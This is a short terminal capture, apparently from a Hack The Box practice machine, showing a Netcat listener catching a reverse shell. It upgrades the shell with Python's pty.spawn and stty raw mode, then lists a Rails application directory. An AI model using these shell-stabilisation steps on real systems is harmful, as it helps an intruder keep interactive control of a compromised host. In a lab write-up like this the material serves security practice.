 $ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/sh")'
$ ^Z
[1]+  Stopped                 nc -nvlp 9001
┌─[✗]─[root@d3dsec]─[~/Desktop/HTB/Jewel]
└──╼ #stty raw -echo
┌─[root@d3dsec]─[~/Desktop/HTB/Jewel]
└──╼ #nc -nvlp 9001
$
$ ls
app     config     Gemfile       log           public     storage  vendor
bd.sql  config.ru  Gemfile.lock  node_modules  Rakefile   test     yarn.lock
bin     db         lib           package.json  README.md  tmp
$